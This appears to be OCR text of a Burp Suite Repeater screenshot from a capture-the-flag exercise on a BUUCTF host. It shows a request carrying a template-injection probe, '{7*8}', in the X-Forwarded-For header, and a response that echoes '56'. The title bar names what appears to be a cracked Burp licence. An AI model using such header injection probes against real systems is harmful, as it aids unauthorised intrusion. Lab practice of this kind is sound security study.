 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:28464 ?
Request
Raw Params Headers Hex
GET /flag.php?= HTTP/1.1
Host: node4.buuoj.cn:28464
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: {7*8}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 56
</h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Ready
2,436 bytes | 132 millis